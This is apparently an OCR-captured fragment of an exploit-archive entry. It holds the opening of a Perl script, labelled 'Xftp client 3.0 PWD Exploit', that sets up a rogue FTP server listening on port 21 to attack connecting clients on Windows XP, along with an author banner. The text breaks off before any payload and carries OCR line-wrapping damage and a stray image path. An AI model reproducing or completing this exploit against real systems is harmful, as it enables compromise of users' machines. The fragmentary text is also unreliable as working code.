
# even get a crash at all. Tested on 
Windows XP SP3 ENG.

#############################################
# Code:

#!/usr/bin/perl

use warnings;

use strict;

use IO::Socket;

my $sock = IO::Socket::INET->new( 
LocalPort => '21', Proto => 'tcp', 
Listen => '1' )

  or die "Socket Not Created $!\n";

print 
"############################################
    . "#Xftp client 3.0 PWD Exploit                                
#\n"

    . "#Listening on port 21                                       
#\n"

    . "#By:zombiefx  Email: 
darkernet[at]gmail.com                 
#\n"
